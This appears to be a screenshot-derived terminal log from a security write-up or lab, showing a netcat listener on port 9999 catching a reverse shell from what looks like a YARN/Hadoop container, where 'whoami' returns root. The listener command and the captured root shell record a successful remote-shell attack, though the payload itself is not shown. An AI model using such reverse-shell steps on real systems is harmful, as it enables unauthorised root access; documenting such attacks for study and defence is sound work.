 [root@localhost ~]# nc -lvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 172.19.0.4.
Ncat: Connection from 172.19.0.4:59610.
bash: cannot set terminal process group (210): Inappropriate ioctl for device
bash: no job control in this shell
<39631_0001/container_1652692539631_0001_01_000001#
<39631_0001/container_1652692539631_0001_01_000001# whoami
whoami
root
<39631_0001/container_1652692539631_0001_01_000001#